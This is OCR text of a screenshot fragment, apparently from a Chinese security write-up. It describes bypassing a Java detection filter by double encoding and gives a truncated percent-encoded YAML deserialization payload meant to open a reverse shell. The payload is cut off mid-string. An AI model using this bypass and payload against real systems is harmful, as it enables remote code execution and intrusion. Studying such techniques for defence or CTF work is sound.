
2023-06-15031257
会发现对内容进行一次编码，我们可以利用二次编码来绕过
对java的检测。下面是payload
!<%74%61%67%3a%79%61%6d%6c%2e%6f%72%67%2c%32%30
1
然后对payload进行url编码，再传入，即可进行反弹shell